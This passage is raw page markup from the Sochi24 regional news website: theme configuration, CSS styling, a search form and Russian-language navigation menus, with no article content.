","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39765";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7953";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var 